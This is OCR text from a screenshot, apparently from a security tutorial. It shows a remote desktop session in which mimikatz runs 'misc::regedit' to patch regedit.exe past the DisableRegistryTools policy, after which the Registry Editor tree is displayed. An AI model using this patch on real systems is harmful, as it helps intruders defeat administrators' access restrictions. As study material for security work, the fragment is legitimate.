 rdesktop - 192.168.1.7
Select mimikatz 2.1.1 x64 (oe.eo)
mimikatz # misc::regedit
Patch OK for 'regedit.exe' from 'DisableRegistryTools' to 'KiwiAndRegistryTool
mimikatz #
Registry Editor
File Edit View Favorites Help
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
CLSID
Console
Control Panel
Environment
EUDC
Keyboard Layout
Preload
Substitutes
Toggle
Network
Printers
Remote
Software
System
Volatile Environment
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
Name Type Data
ab (Default) REG_SZ (value not set)
RM
ENG
10:20 م
2017/08/01